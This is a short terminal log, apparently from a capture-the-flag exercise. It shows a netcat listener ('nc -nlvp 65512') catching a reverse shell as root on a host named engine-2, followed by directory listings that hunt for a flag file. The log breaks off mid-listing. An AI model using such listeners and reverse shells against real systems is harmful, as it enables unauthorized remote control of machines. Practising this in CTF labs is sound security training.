 [root@iZ0jl0ud3rdv56k003bn18Z www]# nc -nlvp 65512
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::65512
Ncat: Listening on 0.0.0.0:65512
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:46976.
root@engine-2:/opt/app# ls
ls
demo-0.0.1-SNAPSHOT.jar
flag.sh
start.sh
root@engine-2:/opt/app# cat /flag.sh
cat /flag.sh
cat: /flag.sh: No such file or directory
root@engine-2:/opt/app# ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media